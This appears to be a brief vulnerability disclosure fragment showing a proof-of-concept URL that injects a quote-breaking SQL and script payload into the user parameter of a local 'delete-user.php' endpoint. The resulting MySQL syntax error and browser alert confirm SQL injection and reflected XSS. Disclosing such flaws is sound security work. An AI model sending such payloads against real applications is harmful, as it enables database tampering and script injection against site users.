 http://127.0.0.1/endpoint/delete-user.php?user=1%27"()%26%25<zzz><ScRiPt%20>alert(%27this%20has%20xss%27)</ScRiPt>
Error: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL rver version for the right syntax to use near '"()&%
127.0.0.1 显示
this has xss
确定